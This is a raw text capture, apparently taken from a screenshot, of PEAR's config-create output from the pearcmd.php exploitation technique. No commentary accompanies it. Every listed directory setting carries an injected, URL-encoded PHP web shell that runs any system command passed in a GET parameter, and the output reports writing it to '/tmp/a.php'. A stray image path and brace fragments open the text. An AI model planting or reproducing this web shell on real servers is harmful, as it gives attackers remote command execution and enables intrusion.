 }
} CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel default_channel
pear.php.net HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote Configuration File remote_config PEAR
executables directory bin_dir /&value=/usr/local/lib/php/pearcmd.php&/%3C?=var_dump(system($_GET[1]));?%3E/pear PEAR documentation directory doc_dir /&value=/usr/local
/lib/php/pearcmd.php&/%3C?=var_dump(system($_GET[1]));?%3E/pear/docs PHP extension directory ext_dir /&value=/usr/local/lib/php/pearcmd.php&
/%3C?=var_dump(system($_GET[1]));?%3E/pear/ext PEAR directory php_dir /&value=/usr/local/lib/php/pearcmd.php&/%3C?=var_dump(system($_GET[1]));?%3E/pear/php PEAR Installer
cache directory cache_dir /&value=/usr/local/lib/php/pearcmd.php&/%3C?=var_dump(system($_GET[1]));?%3E/pear/cache PEAR configuration file cfg_dir /&value=/usr/local/lib/php
/pearcmd.php&/%3C?=var_dump(system($_GET[1]));?%3E/pear/cfg directory PEAR data directory data_dir /&value=/usr/local/lib/php/pearcmd.php&
/%3C?=var_dump(system($_GET[1]));?%3E/pear/data PEAR Installer download download_dir /&value=/usr/local/lib/php/pearcmd.php&/%3C?=var_dump(system($_GET[1]));?%3E
/pear/download directory Systems manpage files man_dir /&value=/usr/local/lib/php/pearcmd.php&/%3C?=var_dump(system($_GET[1]));?%3E/pear/man directory PEAR metadata
directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's
./configure PEAR Installer temp directory temp_dir /&value=/usr/local/lib/php/pearcmd.php&/%3C?=var_dump(system($_GET[1]));?%3E/pear/temp PEAR test directory test_dir /&value=
/usr/local/lib/php/pearcmd.php&/%3C?=var_dump(system($_GET[1]));?%3E/pear/tests PEAR www files directory www_dir /&value=/usr/local/lib/php/pearcmd.php&
/%3C?=var_dump(system($_GET[1]));?%3E/pear/www Cache TimeToLive cache_ttl Preferred Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR password
(for password maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for
username maintainers) User Configuration File Filename /tmp/a.php System Configuration File Filename #no#system#config# Successfully created default configuration file "/tmp/a.php"